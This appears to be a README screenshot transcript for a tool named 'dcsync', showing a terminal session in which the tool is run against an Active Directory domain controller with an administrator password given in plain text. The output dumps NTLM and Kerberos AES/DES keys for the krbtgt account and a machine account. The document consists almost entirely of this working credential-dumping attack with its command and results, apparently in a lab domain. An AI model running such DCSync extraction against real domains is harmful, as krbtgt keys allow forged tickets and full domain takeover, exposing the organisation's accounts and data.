 (dcsync) ➜  dcsync git:(master) ✗ cat usersfile.txt
krbtgt
Aether$
(dcsync) ➜  dcsync git:(master) ✗ dcsync -just-user-file ./usersfile.txt openclassroom.intra/Administrateur:Pwd2024@srv-ad-bdx-01.openclassroom.intra
              .                      .
.                                                o
             __
  .     ____/ /___________  ______  _____
  |    / __  / ___/ ___/ / / / __ \/ ___/
--o-- / /_/ / /__(__  ) /_/ / / / / /__
  |   \__,_/\___/____/\__, /_/ /_/\___/
                     /____/
     .                              .
          o                by Aether. (0.0.1)
[*] krbtgt:502:31d6cfe0d16ae931b73c59d7e0c089c0:4711260a99d63bd6241d8ce25ed73681
[*] krbtgt:502:aes256-cts-hmac-sha1-96:360229307d4f7fca49d2e9f4a043d78c506fcb321c9e86076b6bcf9e439d4fa2
[*] krbtgt:502:aes128-cts-hmac-sha1-96:6110d01fa401efaf584c478c1fd7a874
[*] krbtgt:502:des-cbc-md5:5170b9ef58bafeec
[*] Aether$:1138:31d6cfe0d16ae931b73c59d7e0c089c0:43faaf32075f5222b413b5c1f1b7b10b
[*] Aether$:1138:aes256-cts-hmac-sha1-96:a8488b9c795c3000dd0fb171386438b9f606f27bf73e51cc6ac3cac1405b37bc
[*] Aether$:1138:aes128-cts-hmac-sha1-96:840cb79e21251bc29e8637d2faa68ce7
[*] Aether$:1138:des-cbc-md5:ab5101e35d25e66b